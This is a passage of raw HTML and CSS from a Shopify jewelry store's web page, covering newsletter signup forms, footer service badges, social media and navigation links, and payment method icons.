    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18735889547433__newsletter-padding {
      padding-top: 68px;
      padding-bottom: 52px;
    }
  }

  .color-scheme-template--18735889547433__newsletter.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #FFFFFF;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }</style><div class="newsletter center  always-display">
  <div class="newsletter__wrapper color-scheme-template--18735889547433__newsletter color-background-2 gradient content-container isolate content-container--full-width section-template--18735889547433__newsletter-padding"><h2 class="h1" >
            Subscribe to our emails
          </h2><div class="newsletter__subheading rte" ><p>Join our email list for exclusive offers and the latest news. </p></div><div >
            <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
              <input type="hidden" name="contact[tags]" value="newsletter">
              <div class="newsletter-form__field-wrapper">
                <div class="field">
                  <input
                    id="NewsletterForm--template--18735889547433__newsletter"
                    type="email"
                    name="contact[email]"
                    class="field__input"
                    value=""
                    aria-required="true"
                    autocorrect="off"
                    autocapitalize="off"
                    autocomplete="email"
                    
                    placeholder="Email"
                    required
                  >
                  <label class="field__label" for="NewsletterForm--template--18735889547433__newsletter">
                    Email
                  </label>
                  
                </div>
                
                  <button
                    type="submit"
                    class="button newsletter__solid-btn button--full-width"
                    name="commit"
                    id="Subscribe"
                    aria-label="Subscribe"
                  >
                    Sign up
                  </button>
                
</div></form>
          </div></div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//aphrodites.com/cdn/shop/t/189/assets/section-promo-popup.css?v=175993886525155844911748273258" rel="stylesheet" type="text/css" media="all" />
<link href="//aphrodites.com/cdn/shop/t/189/assets/component-newsletter.css?v=180884587654672216131748273257" rel="stylesheet" type="text/css" media="all" />
<link href="//aphrodites.com/cdn/shop/t/189/assets/newsletter-section.css?v=34202919601334509171748273257" rel="stylesheet" type="text/css" media="all" />
<link href="//aphrodites.com/cdn/shop/t/189/assets/component-rte.css?v=73443491922477598101748273257" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--18735889711273__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//aphrodites.com/cdn/shop/t/189/assets/section-footer.css?v=28604676173107138411748473326" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//aphrodites.com/cdn/shop/t/189/assets/component-newsletter.css?v=180884587654672216131748273257" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//aphrodites.com/cdn/shop/t/189/assets/component-list-menu.css?v=151968516119678728991748273257" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//aphrodites.com/cdn/shop/t/189/assets/component-list-payment.css?v=69253961410771838501748273257" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//aphrodites.com/cdn/shop/t/189/assets/component-list-social.css?v=52211663153726659061748273257" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//aphrodites.com/cdn/shop/t/189/assets/component-rte.css?v=73443491922477598101748273257" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//aphrodites.com/cdn/shop/t/189/assets/disclosure.css?v=646595190999601341748273257" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//aphrodites.com/cdn/shop/t/189/assets/component-card.css?v=180903973818295873091748273256" media="print" onload="this.media='all'">

<noscript><link href="//aphrodites.com/cdn/shop/t/189/assets/component-newsletter.css?v=180884587654672216131748273257" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//aphrodites.com/cdn/shop/t/189/assets/component-list-menu.css?v=151968516119678728991748273257" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//aphrodites.com/cdn/shop/t/189/assets/component-list-payment.css?v=69253961410771838501748273257" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//aphrodites.com/cdn/shop/t/189/assets/component-list-social.css?v=52211663153726659061748273257" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//aphrodites.com/cdn/shop/t/189/assets/component-rte.css?v=73443491922477598101748273257" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//aphrodites.com/cdn/shop/t/189/assets/disclosure.css?v=646595190999601341748273257" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//aphrodites.com/cdn/shop/t/189/assets/component-card.css?v=180903973818295873091748273256" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--18735889711273__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--18735889711273__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><div class="footer-services">
    <div class="page-width">
        <div class="footer-icon-container">
            <div class="footer-icon-container-inner">
                <span>                 
                  <img src="//aphrodites.com/cdn/shop/t/180/assets/footer_service_image0.png?v=4087176718271795121677560786" alt="Free Shipping" loading="lazy" class="lazyload" width="50" height="50" style="height: 100%; max-height: 40px;">
              	</span>
                <label>Free Shipping Worldwide</label>
            </div>
        </div>
        <div class="footer-icon-container">
            <div class="footer-icon-container-inner">
                <span>
                    <img src="//aphrodites.com/cdn/shop/t/180/assets/footer_service_image1.png?v=101300406982848172971677560786" alt="Returns" loading="lazy" class="lazyload" width="50" height="50" style="height: 100%; max-height: 40px;">
                </span>
                <label>30 Day Easy Returns</label>
            </div>
        </div>
        <div class="footer-icon-container">
            <div class="footer-icon-container-inner">
                <span>
                    <img src="//aphrodites.com/cdn/shop/t/180/assets/footer_service_image2.png?v=129980234975648288411677560786" alt="Live Support" loading="lazy" class="lazyload" width="50" height="50" style="height: 100%; max-height: 40px;">
                </span>
                <label>Live Friendly Customer Support</label>
            </div>
        </div>
        <div class="footer-icon-container">
            <div class="footer-icon-container-inner">
                <span>
                    <img src="//aphrodites.com/cdn/shop/t/180/assets/footer_service_image3.png?v=69415292564696175261677560786" alt="Secure Support" loading="lazy" class="lazyload" width="50" height="50" style="height: 100%; max-height: 40px;">
                </span>
                <label>100% Safe &amp; Secure Checkout</label>
            </div>
        </div>
    </div>
</div>
<footer class="footer color-background-1 gradient section-sections--18735889711273__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Connect With Us</h2><div class="footer-block__details-content rte">
                      <p>Mon - Fri (9am - 5pm EST)</p><p>Email: <a href="mailto:info@aphrodites.com" title="mailto:info@aphrodites.com">info@aphrodites.com</a></p>
                  
                      <div class="rtz"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/aphroditesglobal/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/aphrodites" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/channel/UCp9_Mjzs97xCOXO7N8jG2JQ" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@aphroditesglobal" class="link list-social__link" ><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-tiktok"
  width="16"
  height="18"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path d="M8.02 0H11s-.17 3.82 4.13 4.1v2.95s-2.3.14-4.13-1.26l.03 6.1a5.52 5.52 0 11-5.51-5.52h.77V9.4a2.5 2.5 0 101.76 2.4L8.02 0z" fill="currentColor">
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.pinterest.com/aphroditesglobal/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.snapchat.com/add/aphroditesglobal" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-snapchat" viewBox="0 0 392 386">
  <path d="M390.3 282.3a27.2 27.2 0 00-13.8-14.7l-3-1.6-5.4-2.7a117 117 0 01-42.7-36.6 83 83 0 01-7.3-13c-.8-2.4-.8-3.8-.2-5 .6-1 1.4-1.9 2.4-2.5a1073.6 1073.6 0 0117.7-11.7 49.5 49.5 0 0016-17.1 33.6 33.6 0 00-30.8-49.7 44.8 44.8 0 00-11.8 1.6c.1-9 0-18.6-.9-27.9A105 105 0 00257.4 16 122 122 0 00196 .3c-22.5 0-43 5.3-61.3 15.7a104.6 104.6 0 00-53.2 85.4c-.8 9.4-1 19-.8 27.9a44.8 44.8 0 00-12-1.6 33.7 33.7 0 00-30.8 49.7A49.6 49.6 0 0054 194.6l9.1 6 8.3 5.4c1 .7 2 1.6 2.6 2.7.7 1.3.7 2.7-.2 5.3-2 4.5-4.5 8.7-7.3 12.8a116.5 116.5 0 01-41.4 36c-9.5 5-19.3 8.3-23.4 19.5-3.1 8.5-1 18.2 6.9 26.3 2.9 3 6.2 5.6 10 7.6 7.7 4.2 15.9 7.5 24.4 9.8a16 16 0 015 2.2c2.9 2.5 2.4 6.3 6.3 12 2 2.8 4.4 5.3 7.2 7.3 8.1 5.6 17.2 6 26.8 6.3 8.7.3 18.5.7 29.8 4.4 4.7 1.5 9.5 4.5 15.1 8a110 110 0 0062.8 19.6c30.8 0 49.4-11.4 63-19.7a77.9 77.9 0 0114.9-7.9c11.2-3.7 21-4 29.8-4.4 9.6-.4 18.7-.7 26.8-6.3 3.3-2.3 6.2-5.4 8.2-9 2.8-4.7 2.7-8 5.3-10.3 1.4-1 3-1.7 4.6-2.1 8.7-2.3 17-5.6 24.8-9.9A39 39 0 00384 308l.1-.1c7.5-8 9.4-17.4 6.3-25.6zM362.9 297c-16.8 9.2-27.9 8.3-36.5 13.8-7.4 4.8-3 15-8.4 18.6-6.5 4.6-26-.3-51 8-20.6 6.8-33.8 26.5-71 26.5-37.1 0-50-19.6-71-26.6-25-8.2-44.4-3.4-51-8-5.3-3.6-1-13.8-8.3-18.5-8.7-5.6-19.8-4.6-36.5-13.8-10.7-5.9-4.6-9.5-1.1-11.2 60.6-29.4 70.3-74.7 70.7-78 .5-4.1 1.1-7.3-3.4-11.5-4.3-4-23.5-15.8-28.9-19.6-8.8-6.1-12.6-12.3-9.8-19.8 2-5.3 6.9-7.2 12-7.2 1.6 0 3.2.2 4.8.5 9.7 2.1 19.1 7 24.5 8.3l2 .2c3 0 4-1.4 3.8-4.7-.7-10.6-2.2-31.3-.5-50.6a80 80 0 0121-51.3A93.7 93.7 0 01196 22.3c43.8 0 66.8 24.1 71.7 29.7a80 80 0 0121 51.3c1.7 19.3.2 40-.5 50.5-.2 3.5.9 4.8 3.8 4.8.6 0 1.3 0 2-.3 5.4-1.3 14.8-6.1 24.5-8.2a19 19 0 014.8-.5c5.1 0 10 2 12 7.2 2.8 7.5-1 13.7-9.9 19.8-5.3 3.7-24.5 15.6-28.8 19.6-4.5 4.2-4 7.4-3.4 11.4.4 3.5 10 48.8 70.7 78 3.6 1.8 9.6 5.5-1 11.4z" fill="currentColor">
</svg>
<span class="visually-hidden">Snapchat</span>
      </a>
    </li></ul></div>
                  
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/about"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/what-our-lovely-customers-say"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Customers Reviews
                            </a>
                          </li><li>
                            <a
                              href="/pages/faqs"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ's
                            </a>
                          </li><li>
                            <a
                              href="/pages/affiliate-program"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Affiliate Program
                            </a>
                          </li><li>
                            <a
                              href="/blogs/jewelry-trends"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li><li>
                            <a
                              href="/pages/do-not-sell-my-personal-information"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Do Not Sell
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/media"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                               News & Media
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-2 footer-block--mobile-1"
                
              ><h2 class="footer-block__heading">Resources</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/shipping"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping
                            </a>
                          </li><li>
                            <a
                              href="/pages/returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Returns
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms & Conditions
                            </a>
                          </li><li>
                            <a
                              href="/pages/payment-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Payment Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/disclaimer"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Disclaimer
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Subscribe to our emails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Subscribe to our newsletter for special offers and discounts.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--18735889711273__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--18735889711273__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-amazon"><title id="pi-amazon">Amazon</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"/><path d="M25.26 16.23c-1.697 1.48-4.157 2.27-6.275 2.27-2.97 0-5.644-1.3-7.666-3.463-.16-.17-.018-.402.173-.27 2.183 1.504 4.882 2.408 7.67 2.408 1.88 0 3.95-.46 5.85-1.416.288-.145.53.222.248.47v.001zm.706-.957c-.216-.328-1.434-.155-1.98-.078-.167.024-.193-.148-.043-.27.97-.81 2.562-.576 2.748-.305.187.272-.047 2.16-.96 3.063-.14.138-.272.064-.21-.12.205-.604.664-1.96.446-2.29h-.001z" fill="#F90" fill-rule="nonzero"/><path d="M21.814 15.291c-.574-.498-.676-.73-.993-1.205-.947 1.012-1.618 1.315-2.85 1.315-1.453 0-2.587-.938-2.587-2.818 0-1.467.762-2.467 1.844-2.955.94-.433 2.25-.51 3.25-.628v-.235c0-.43.033-.94-.208-1.31-.212-.333-.616-.47-.97-.47-.66 0-1.25.353-1.392 1.085-.03.163-.144.323-.3.33l-1.677-.187c-.14-.033-.296-.153-.257-.38.386-2.125 2.223-2.766 3.867-2.766.84 0 1.94.234 2.604.9.842.82.762 1.918.762 3.11v2.818c0 .847.335 1.22.65 1.676.113.164.138.36-.003.482-.353.308-.98.88-1.326 1.2a.367.367 0 0 1-.414.038zm-1.659-2.533c.34-.626.323-1.214.323-1.918v-.392c-1.25 0-2.57.28-2.57 1.82 0 .782.386 1.31 1.05 1.31.487 0 .922-.312 1.197-.82z" fill="#221F1F"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
